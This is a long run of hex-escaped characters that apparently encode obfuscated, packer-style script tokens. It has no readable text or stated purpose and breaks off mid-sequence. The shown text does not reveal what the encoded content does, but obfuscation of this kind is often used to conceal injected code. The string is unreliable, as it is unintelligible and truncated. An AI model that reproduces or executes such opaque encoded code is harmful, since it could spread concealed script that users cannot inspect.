C\x74\x5C\x4D\x5C\x74\x5C\x69\x5C\x55\x5C\x74\x5C\x31\x37\x5C\x6C\x5C\x45\x5C\x31\x37\x5C\x31\x35\x5C\x4D\x5C\x31\x34\x5C\x68\x5C\x76\x5C\x31\x6F\x5C\x6D\x5C\x54\x5C\x31\x35\x5C\x44\x5C\x31\x34\x5C\x6A\x5C\x31\x37\x5C\x31\x35\x5C\x4D\x5C\x31\x34\x5C\x68\x5C\x76\x5C\x31\x70\x5C\x6D\x5C\x54\x5C\x31\x35\x5C\x69\x5C\x31\x34\x5C\x6A\x5C\x31\x37\x5C\x31\x35\x5C\x4D\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x58\x5C\x6B\x5C\x72\x5C\x6C\x5C\x46\x5C\x46\x5C\x69\x5C\x59\x5C\x45\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x6F\x5C\x6D\x5C\x54\x5C\x31\x35\x5C\x44\x5C\x31\x34\x5C\x6A\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x70\x5C\x6D\x5C\x54\x5C\x31\x35\x5C\x69\x5C\x31\x34\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x58\x5C\x6B\x5C\x72\x5C\x6C\x5C\x46\x5C\x46\x5C\x46\x5C\x6A\x5C\x47\x5C\x31\x33\x5C\x73\x5C\x4C\x5C\x6B\x5C\x72\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x78\x5C\x6A\x5C\x50\x5C\x6A\x5C\x49\x5C\x6A\x5C\x59\x5C\x6A\x5C\x54\x5C\x6A\x5C\x7A\x5C\x31\x66\x5C\x6E\x5C\x68\x5C\x70\x5C\x7A\x5C\x79\x5C\x79\x5C\x72\x5C\x68\x5C\x70\x5C\x31\x31\x5C\x68\x5C\x53\x5C\x70\x5C\x68\x5C\x70\x5C\x48\x5C\x31\x69\x5C\x6D\x5C\x70\x5C\x71\x5C\x71\x5C\x6B\x5C\x78\x5C\x6D\x5C\x4F\x5C\x68\x5C\x70\x5C\x4E\x5C\x6B\x5C\x72\x5C\x6C\x5C\x6A\x5C\x49\x5C\x6D\x5C\x78\x5C\x31\x35\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x6F\x5C\x6A\x5C\x59\x5C\x6D\x5C\x78\x5C\x31\x35\x5C\x69\x5C\x31\x34\x5C\x31\x30\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x70\x5C\x6A\x5C\x50\x5C\x6D\x5C\x6E\x5C\x68\x5C\x76\x5C\x51\x5C\x31\x62\x5C\x70\x5C\x6A\x5C\x54\x5C\x6D\x5C\x6E\x5C\x68\x5C\x70\x5C\x4A\x5C\x31\x35\x5C\x44\x5C\x31\x34\x5C\x41\x5C\x49\x5C\x6A\x5C\x7A\x5C\x6D\x5C\x6E\x5C\x68\x5C\x70\x5C\x4A\x5C\x31\x35\x5C\x69\x5C\x31\x34\x5C\x41\x5C\x59\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x70\x5C\x4B\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x45\x5C\x6F\x5C\x69\x5C\x4A\x5C\x31\x30\x5C\x69\x5C\x6E\x5C\x6F\x5C\x73\x5C\x54\x5C\x6A\x5C\x6F\x5C\x69\x5C\x4A\x5C\x31\x30\x5C\x69\x5C\x31\x42\x5C\x6F\x5C\x73\x5C\x7A\x5C\x46\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x70\x5C\x4A\x5C\x6D\x5C\x31\x35\x5C\x54\x5C\x6A\x5C\x7A\x5C\x31\x34\x5C\x6A\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x76\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x6F\x5C\x6D\x5C\x78\x5C\x31\x35\x5C\x44\x5C\x31\x34\x5C\x6A\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x70\x5C\x6D\x5C\x78\x5C\x31\x35\x5C\x69\x5C\x31\x34\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x58\x5C\x6B\x5C\x72\x5C\x6C\x5C\x6C\x5C\x46\x5C\x6A\x5C\x47\x5C\x55\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x69\x5C\x70\x5C\x74\x5C\x4F\x5C\x6B\x5C\x70\x5C\x69\x5C\x6C\x5C\x68\x5C\x69\x5C\x4C\x5C\x6B\x5C\x45\x5C\x6F\x5C\x69\x5C\x31\x73\x5C\x74\x5C\x70\x5C\x31\x74\x5C\x6F\x5C\x73\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x39\x5C\x6A\x5C\x6F\x5C\x70\x5C\x76\x5C\x74\x5C\x70\x5C\x6E\x5C\x6F\x5C\x73\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x61\x5C\x46\x5C\x6C\x5C\x6A\x5C\x57\x5C\x69\x5C\x46\x5C\x6A\x5C\x76\x5C\x31\x76\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x4D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x76\x5C\x51\x5C\x31\x62\x5C\x70\x5C\x6A\x5C\x4A\x5C\x6D\x5C\x6E\x5C\x68\x5C\x70\x5C\x4A\x5C\x31\x35\x5C\x44\x5C\x31\x34\x5C\x41\x5C\x4D\x5C\x31\x30\x5C\x6E\x5C\x68\x5C\x47\x5C\x44\x5C\x31\x35\x5C\x44\x5C\x31\x34\x5C\x6A\x5C\x54\x5C\x6D\x5C\x6E\x5C\x68\x5C\x70\x5C\x4A\x5C\x31\x35\x5C\x69\x5C\x31\x34\x5C\x41\x5C\x4D\x5C\x31\x30\x5C\x6E\x5C\x68\x5C\x47\x5C\x44\x5C\x31\x35\x5C\x69\x5C\x31\x34\x5C\x6A\x5C\x7A\x5C\x6D\x5C\x31\x30\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x67\x5C\x31\x35\x5C\x44\x5C\x31\x34\x5C\x31\x45\x5C\x4A\x5C\x31\x62\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x6D\x5C\x68\x5C\x31\x6A\x5C\x6B\x5C\x6C\x5C\x41\x5C\x4D\x5C\x6A\x5C\x52\x5C\x6D\x5C\x31\x30\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x67\x5C\x31\x35\x5C\x69\x5C\x31\x34\x5C\x31\x45\x5C\x54\x5C\x31\x62\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x6D\x5C\x68\x5C\x69\x5C\x76\x5C\x6B\x5C\x6C\x5C\x41\x5C\x4D\x5C\x31\x66\x5C\x6E\x5C\x68\x5C\x56\x5C\x70\x5C\x4B\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6F\x5C\x6E\x5C\x31\x42\x5C\x6F\x5C\x6A\x5C\x7A\x5C\x41\x5C\x6F\x5C\x69\x5C\x48\x5C\x74\x5C\x6F\x5C\x41\x5C\x52\x5C\x41\x5C\x6F\x5C\x69\x5C\x48\x5C\x6F\x5C\x6C\x5C\x46\x5C\x6A\x5C\x47\x5C\x31\x63\x5C\x73\x5C\x4C\x5C\x6B\x5C\x7A\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x52\x5C\x6A\x5C\x78\x5C\x6A\x5C\x50\x5C\x6A\x5C\x49\x5C\x6A\x5C\x59\x5C\x6A\x5C\x54\x5C\x6D\x5C\x6E\x5C\x68\x5C\x76\x5C\x51\x5C\x31\x66\x5C\x6E\x5C\x68\x5C\x56\x5C\x76\x5C\x31\x33\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x76\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x70\x5C\x7A\x5C\x5A\x5C\x6B\x5C\x59\x5C\x6D\x5C\x53\x5C\x31\x39\x5C\x68\x5C\x70\x5C\x78\x5C\x6A\x5C\x50\x5C\x6D\x5C\x54\x5C\x31\x45\x5C\x59\x5C\x31\x69\x5C\x6E\x5C\x68\x5C\x70\x5C\x43\x5C\x5A\x5C\x6E\x5C\x68\x5C\x70\x5C\x43\x5C\x73\x5C\x54\x5C\x31\x45\x5C\x59\x5C\x31\x46\x5C\x6E\x5C\x68\x5C\x70\x5C\x42\x5C\x5A\x5C\x6E\x5C\x68\x5C\x70\x5C\x42\x5C\x73\x5C\x54\x5C\x31\x45\x5C\x59\x5C\x6A\x5C\x49\x5C\x6D\x5C\x50\x5C\x31\x30\x5C\x54\x5C\x6C\x5C\x73\x5C\x6B\x5C\x49\x5C\x6D\x5C\x70\x5C\x31\x45\x5C\x31\x48\x5C\x31\x48\x5C\x6B\x5C\x54\x5C\x31\x62\x5C\x69\x5C\x44\x5C\x6C\x5C\x6A\x5C\x7A\x5C\x68\x5C\x70\x5C\x31\x31\x5C\x68\x5C\x53\x5C\x76\x5C\x31\x46\x5C\x44\x5C\x71\x5C\x71\x5C\x7A\x5C\x68\x5C\x70\x5C\x31\x31\x5C\x68\x5C\x53\x5C\x47\x5C\x31\x69\x5C\x44\x5C\x5A\x5C\x54\x5C\x41\x5C\x49\x5C\x31\x69\x5C\x6D\x5C\x6E\x5C\x68\x5C\x70\x5C\x43\x5C\x5A\x5C\x6B\x5C\x50\x5C\x6D\x5C\x6E\x5C\x68\x5C\x70\x5C\x43\x5C\x6A\x5C\x49\x5C\x6D\x5C\x50\x5C\x31\x30\x5C\x54\x5C\x6C\x5C\x73\x5C\x50\x5C\x6D\x5C\x54\x5C\x41\x5C\x49\x5C\x73\x5C\x6B\x5C\x7A\x5C\x68\x5C\x70\x5C\x31\x31\x5C\x68\x5C\x53\x5C\x76\x5C\x31\x69\x5C\x44\x5C\x71\x5C\x71\x5C\x7A\x5C\x68\x5C\x70\x5C\x31\x31\x5C\x68\x5C\x53\x5C\x47\x5C\x31\x46\x5C\x44\x5C\x6C\x5C\x79\x5C\x79\x5C\x6B\x5C\x49\x5C\x31\x45\x5C\x6D\x5C\x31\x30\x5C\x69\x5C\x6A\x5C\x54\x5C\x41\x5C\x49\x5C\x31\x46\x5C\x6D\x5C\x6E\x5C\x68\x5C\x70\x5C\x42\x5C\x5A\x5C\x6B\x5C\x50\x5C\x6D\x5C\x6E\x5C\x68\x5C\x70\x5C\x42\x5C\x6A\x5C\x49\x5C\x6D\x5C\x50\x5C\x31\x30\x5C\x54\x5C\x6C\x5C\x73\x5C\x50\x5C\x6D\x5C\x54\x5C\x41\x5C\x49\x5C\x6C\x5C\x6C\x5C\x6A\x5C\x54\x5C\x57\x5C\x6D\x5C\x6D\x5C\x50\x5C\x79\x5C\x79\x5C\x6B\x5C\x52\x5C\x6D\x5C\x6E\x5C\x68\x5C\x70\x5C\x4A\x5C\x31\x35\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x49\x5C\x31\x62\x5C\x70\x5C\x6A\x5C\x78\x5C\x6D\x5C\x6E\x5C\x68\x5C\x70\x5C\x4A\x5C\x31\x35\x5C\x69\x5C\x31\x34\x5C\x31\x30\x5C\x49\x5C\x31\x62\x5C\x70\x5C\x6A\x5C\x6E\x5C\x68\x5C\x70\x5C\x4A\x5C\x6D\x5C\x31\x35\x5C\x52\x5C\x6A\x5C\x78\x5C\x31\x34\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x70\x5C\x4B\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x45\x5C\x6F\x5C\x69\x5C\x4A\x5C\x31\x30\x5C\x69\x5C\x6E\x5C\x6F\x5C\x73\x5C\x52\x5C\x6A\x5C\x6F\x5C\x69\x5C\x4A\x5C\x31\x30\x5C\x69\x5C\x31\x42\x5C\x6F\x5C\x73\x5C\x78\x5C\x6A\x5C\x31\x6A\x5C\x73\x5C\x50\x5C\x6A\x5C\x69\x5C\x76\x5C\x73\x5C\x50\x5C\x46\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x76\x5C\x51\x5C\x6D\x5C\x50\x5C\x6A\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x76\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x58\x5C\x6B\x5C\x7A\x5C\x6C\x5C\x6C\x5C\x46\x5C\x6A\x5C\x76\x5C\x4C\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x6E\x5C\x68\x5C\x56\x5C\x76\x5C\x31\x33\x5C\x68\x5C\x69\x5C\x31\x37\x5C\x6B\x5C\x6C\x5C\x68\x5C\x47\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x47\x5C\x31\x77\x5C\x68\x5C\x69\x5C\x31\x37\x5C\x6B\x5C\x6C\x5C\x68\x5C\x47\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x76\x5C\x31\x33\x5C\x6D\x5C\x70\x5C\x49\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x47\x5C\x31\x77\x5C\x6D\x5C\x70\x5C\x49\x5C\x46\x5C\x46\x5C\x6C\x5C\x6A\x5C\x4F\x5C\x68\x5C\x69\x5C\x31\x64\x5C\x6B\x5C\x70\x5C\x51\x5C\x68\x5C\x70\x5C\x47\x5C\x68\x5C\x70\x5C\x53\x5C\x6A\x5C\x45\x5C\x53\x5C\x53\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x31\x77\x5C\x6A\x5C\x31\x79\x5C\x6A\x5C\x31\x78\x5C\x6A\x5C\x31\x43\x5C\x6A\x5C\x31\x42\x5C\x6A\x5C\x31\x7A\x5C\x6A\x5C\x31\x71\x5C\x6A\x5C\x31\x44\x5C\x6A\x5C\x31\x41\x5C\x6A\x5C\x31\x75\x5C\x6A\x5C\x31\x6F\x5C\x6A\x5C\x31\x72\x5C\x6A\x5C\x31\x76\x5C\x6A\x5C\x31\x73\x5C\x6D\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x61\x5C\x6A\x5C\x31\x38\x5C\x6D\x5C\x31\x67\x5C\x31\x62\x5C\x70\x5C\x6A\x5C\x31\x6E\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x6E\x5C\x6A\x5C\x31\x74\x5C\x6D\x5C\x6B\x5C\x6E\x5C\x68\x5C\x47\x5C\x58\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x6F\x5C\x76\x5C\x50\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6A\x5C\x31\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x6F\x5C\x53\x5C\x4B\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x31\x68\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x6F\x5C\x53\x5C\x48\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x31\x65\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x6F\x5C\x47\x5C\x78\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x72\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x6F\x5C\x31\x32\x5C\x69\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6C\x5C\x31\x66\x5C\x69\x5C\x70\x5C\x74\x5C\x31\x77\x5C\x6D\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x69\x5C\x70\x5C\x74\x5C\x31\x73\x5C\x68\x5C\x69\x5C\x31\x38\x5C\x5A\x5C\x4C\x5C\x6B\x5C\x75\x5C\x6A\x5C\x4D\x5C\x6A\x5C\x4A\x5C\x6C\x5C\x45\x5C\x69\x5C\x70\x5C\x74\x5C\x4F\x5C\x6B\x5C\x31\x36\x5C\x31\x46\x5C\x69\x5C\x47\x5C\x74\x5C\x69\x5C\x78\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x31\x36\x5C\x41\x5C\x4D\x5C\x41\x5C\x31\x36\x5C\x6F\x5C\x69\x5C\x77\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x31\x36\x5C\x41\x5C\x31\x6E\x5C\x41\x5C\x4A\x5C\x41\x5C\x31\x36\x5C\x6F\x5C\x69\x5C\x31\x74\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x31\x6A\x5C\x73\x5C\x31\x36\x5C\x41\x5C\x31\x67\x5C\x41\x5C\x6F\x5C\x69\x5C\x48\x5C\x31\x66\x5C\x69\x5C\x76\x5C\x73\x5C\x6F\x5C\x41\x5C\x31\x67\x5C\x41\x5C\x6F\x5C\x69\x5C\x48\x5C\x31\x66\x5C\x69\x5C\x31\x33\x5C\x73\x5C\x74\x5C\x70\x5C\x31\x6A\x5C\x31\x66\x5C\x70\x5C\x31\x65\x5C\x73\x5C\x74\x5C\x70\x5C\x31\x6D\x5C\x73\x5C\x70\x5C\x31\x38\x5C\x68\x5C\x70\x5C\x31\x67\x5C\x68\x5C\x70\x5C\x31\x6F\x5C\x6B\x5C\x69\x5C\x31\x32\x5C\x6D\x5C\x6F\x5C\x41\x5C\x31\x73\x5C\x68\x5C\x69\x5C\x75\x5C\x41\x5C\x75\x5C\x41\x5C\x31\x36\x5C\x6A\x5C\x74\x5C\x70\x5C\x31\x6E\x5C\x6D\x5C\x70\x5C\x78\x5C\x6C\x5C\x6F\x5C\x31\x69\x5C\x31\x46\x5C\x31\x62\x5C\x69\x5C\x47\x5C\x31\x69\x5C\x31\x36\x5C\x6C\x5C\x46\x5C\x73\x5C\x4C\x5C\x6B\x5C\x75\x5C\x6A\x5C\x4D\x5C\x6A\x5C\x4A\x5C\x6C\x5C\x45\x5C\x69\x5C\x70\x5C\x74\x5C\x4F\x5C\x6B\x5C\x31\x36\x5C\x31\x46\x5C\x70\x5C\x31\x32\x5C\x74\x5C\x69\x5C\x78\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x31\x36\x5C\x41\x5C\x4D\x5C\x41\x5C\x31\x36\x5C\x6F\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x31\x36\x5C\x41\x5C\x31\x73\x5C\x68\x5C\x69\x5C\x75\x5C\x41\x5C\x75\x5C\x41\x5C\x31\x36\x5C\x6F\x5C\x69\x5C\x77\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x31\x36\x5C\x41\x5C\x31\x6E\x5C\x41\x5C\x4A\x5C\x41\x5C\x31\x36\x5C\x6F\x5C\x69\x5C\x31\x74\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x31\x6A\x5C\x73\x5C\x31\x36\x5C\x41\x5C\x31\x67\x5C\x41\x5C\x6F\x5C\x69\x5C\x48\x5C\x31\x66\x5C\x69\x5C\x76\x5C\x73\x5C\x6F\x5C\x41\x5C\x31\x67\x5C\x41\x5C\x31\x36\x5C\x69\x5C\x48\x5C\x31\x66\x5C\x74\x5C\x6F\x5C\x31\x69\x5C\x31\x36\x5C\x6C\x5C\x46\x5C\x46\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x31\x79\x5C\x6D\x5C\x31\x77\x5C\x6B\x5C\x31\x74\x5C\x6A\x5C\x6F\x5C\x76\x5C\x4E\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x31\x32\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x31\x78\x5C\x6D\x5C\x31\x77\x5C\x6B\x5C\x31\x6D\x5C\x6A\x5C\x6F\x5C\x76\x5C\x4E\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x31\x32\x5C\x47\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x31\x43\x5C\x6D\x5C\x31\x77\x5C\x6B\x5C\x31\x68\x5C\x6A\x5C\x6F\x5C\x76\x5C\x4E\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x31\x32\x5C\x51\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x31\x42\x5C\x6D\x5C\x31\x77\x5C\x6B\x5C\x31\x65\x5C\x6A\x5C\x6F\x5C\x31\x32\x5C\x53\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x69\x5C\x50\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x78\x5C\x68\x5C\x69\x5C\x31\x7A\x5C\x6B\x5C\x31\x79\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x7A\x5C\x6B\x5C\x31\x78\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x7A\x5C\x6B\x5C\x31\x43\x5C\x6C\x5C\x6A\x5C\x31\x7A\x5C\x6D\x5C\x6E\x5C\x68\x5C\x76\x5C\x59\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x44\x5C\x5A\x5C\x70\x5C\x31\x45\x5C\x6B\x5C\x31\x38\x5C\x41\x5C\x31\x67\x5C\x6C\x5C\x73\x5C\x6E\x5C\x68\x5C\x76\x5C\x59\x5C\x71\x5C\x71\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x44\x5C\x5A\x5C\x31\x38\x5C\x41\x5C\x31\x67\x5C\x73\x5C\x31\x38\x5C\x6A\x5C\x31\x71\x5C\x6D\x5C\x31\x67\x5C\x41\x5C\x31\x38\x5C\x6A\x5C\x31\x79\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6F\x5C\x69\x5C\x6E\x5C\x6F\x5C\x6A\x5C\x31\x7A\x5C\x41\x5C\x31\x38\x5C\x6C\x5C\x6A\x5C\x31\x78\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6F\x5C\x69\x5C\x6E\x5C\x6F\x5C\x6A\x5C\x31\x7A\x5C\x41\x5C\x31\x71\x5C\x41\x5C\x31\x38\x5C\x6C\x5C\x6A\x5C\x31\x43\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6F\x5C\x69\x5C\x6E\x5C\x6F\x5C\x6A\x5C\x31\x7A\x5C\x41\x5C\x70\x5C\x31\x45\x5C\x31\x71\x5C\x41\x5C\x31\x38\x5C\x6C\x5C\x6A\x5C\x31\x44\x5C\x6D\x5C\x4F\x5C\x6B\x5C\x31\x36\x5C\x31\x46\x5C\x69\x5C\x47\x5C\x74\x5C\x69\x5C\x77\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x31\x36\x5C\x41\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x6E\x5C\x41\x5C\x31\x36\x5C\x31\x32\x5C\x6E\x5C\x6F\x5C\x74\x5C\x69\x5C\x78\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x31\x32\x5C\x31\x32\x5C\x6F\x5C\x31\x69\x5C\x31\x46\x5C\x31\x62\x5C\x69\x5C\x47\x5C\x31\x69\x5C\x31\x36\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x78\x5C\x68\x5C\x69\x5C\x31\x7A\x5C\x6B\x5C\x31\x44\x5C\x6C\x5C\x6A\x5C\x31\x41\x5C\x6D\x5C\x51\x5C\x31\x45\x5C\x31\x67\x5C\x6A\x5C\x6E\x5C\x68\x5C\x70\x5C\x4D\x5C\x6D\x5C\x31\x41\x5C\x6A\x5C\x31\x44\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x45\x5C\x31\x6A\x5C\x73\x5C\x31\x41\x5C\x6A\x5C\x69\x5C\x76\x5C\x73\x5C\x31\x67\x5C\x6A\x5C\x69\x5C\x31\x42\x5C\x73\x5C\x6F\x5C\x51\x5C\x53\x5C\x6F\x5C\x6A\x5C\x69\x5C\x6E\x5C\x73\x5C\x31\x7A\x5C\x41\x5C\x76\x5C\x31\x45\x5C\x31\x71\x5C\x41\x5C\x31\x38\x5C\x46\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x38\x5C\x5A\x5C\x6B\x5C\x31\x75\x5C\x6D\x5C\x4F\x5C\x6B\x5C\x31\x36\x5C\x31\x46\x5C\x70\x5C\x31\x32\x5C\x74\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x31\x36\x5C\x41\x5C\x31\x73\x5C\x68\x5C\x69\x5C\x75\x5C\x41\x5C\x72\x5C\x41\x5C\x31\x36\x5C\x6F\x5C\x74\x5C\x69\x5C\x77\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x31\x36\x5C\x41\x5C\x31\x6E\x5C\x41\x5C\x31\x36\x5C\x31\x32\x5C\x31\x6C\x5C\x6F\x5C\x74\x5C\x69\x5C\x31\x74\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x31\x6A\x5C\x73\x5C\x31\x36\x5C\x41\x5C\x31\x67\x5C\x41\x5C\x6F\x5C\x69\x5C\x48\x5C\x31\x66\x5C\x69\x5C\x76\x5C\x73\x5C\x6F\x5C\x41\x5C\x31\x67\x5C\x41\x5C\x31\x36\x5C\x69\x5C\x48\x5C\x31\x66\x5C\x6F\x5C\x74\x5C\x47\x5C\x77\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x76\x5C\x58\x5C\x6F\x5C\x74\x5C\x31\x62\x5C\x31\x69\x5C\x31\x36\x5C\x6C\x5C\x6A\x5C\x31\x6F\x5C\x6D\x5C\x31\x67\x5C\x31\x62\x5C\x47\x5C\x6A\x5C\x31\x6F\x5C\x6D\x5C\x31\x6F\x5C\x31\x69\x5C\x69\x5C\x5A\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x6A\x5C\x31\x75\x5C\x68\x5C\x70\x5C\x31\x33\x5C\x6B\x5C\x31\x44\x5C\x6C\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x45\x5C\x76\x5C\x4A\x5C\x73\x5C\x6F\x5C\x47\x5C\x4E\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x31\x6D\x5C\x31\x30\x5C\x53\x5C\x4D\x5C\x6F\x5C\x73\x5C\x31\x30\x5C\x69\x5C\x6A\x5C\x31\x6A\x5C\x73\x5C\x31\x41\x5C\x6A\x5C\x69\x5C\x76\x5C\x73\x5C\x31\x6F\x5C\x6A\x5C\x69\x5C\x31\x42\x5C\x73\x5C\x6B\x5C\x31\x67\x5C\x31\x30\x5C\x31\x6F\x5C\x6C\x5C\x31\x62\x5C\x70\x5C\x46\x5C\x6C\x5C\x68\x5C\x69\x5C\x4D\x5C\x6B\x5C\x6F\x5C\x69\x5C\x31\x44\x5C\x74\x5C\x69\x5C\x43\x5C\x6F\x5C\x6A\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x69\x5C\x70\x5C\x57\x5C\x69\x5C\x46\x5C\x6C\x5C\x6C\x5C\x73\x5C\x31\x44\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x45\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x31\x30\x5C\x53\x5C\x52\x5C\x6F\x5C\x73\x5C\x6F\x5C\x76\x5C\x58\x5C\x31\x30\x5C\x53\x5C\x52\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x31\x30\x5C\x76\x5C\x4A\x5C\x6F\x5C\x73\x5C\x6F\x5C\x31\x32\x5C\x4B\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x31\x30\x5C\x76\x5C\x31\x42\x5C\x31\x30\x5C\x69\x5C\x31\x33\x5C\x31\x30\x5C\x70\x5C\x31\x79\x5C\x6F\x5C\x73\x5C\x6F\x5C\x69\x5C\x31\x39\x5C\x31\x47\x5C\x74\x5C\x76\x5C\x44\x5C\x31\x47\x5C\x31\x66\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x31\x30\x5C\x70\x5C\x31\x79\x5C\x6F\x5C\x73\x5C\x6F\x5C\x69\x5C\x31\x39\x5C\x31\x47\x5C\x74\x5C\x76\x5C\x44\x5C\x31\x47\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x31\x30\x5C\x47\x5C\x42\x5C\x6F\x5C\x73\x5C\x6F\x5C\x76\x5C\x31\x44\x5C\x6B\x5C\x6F\x5C\x41\x5C\x6E\x5C\x68\x5C\x69\x5C\x75\x5C\x41\x5C\x72\x5C\x41\x5C\x6F\x5C\x6C\x5C\x6F\x5C\x46\x5C\x6C\x5C\x6A\x5C\x31\x72\x5C\x6D\x5C\x6F\x5C\x69\x5C\x31\x70\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x75\x5C\x5A\x5C\x31\x30\x5C\x69\x5C\x41\x5C\x6E\x5C\x68\x5C\x58\x5C\x31\x45\x5C\x6B\x5C\x31\x41\x5C\x31\x30\x5C\x31\x67\x5C\x6C\x5C\x31\x62\x5C\x6B\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x31\x30\x5C\x69\x5C\x6C\x5C\x73\x5C\x44\x5C\x6A\x5C\x31\x42\x5C\x68\x5C\x70\x5C\x31\x33\x5C\x6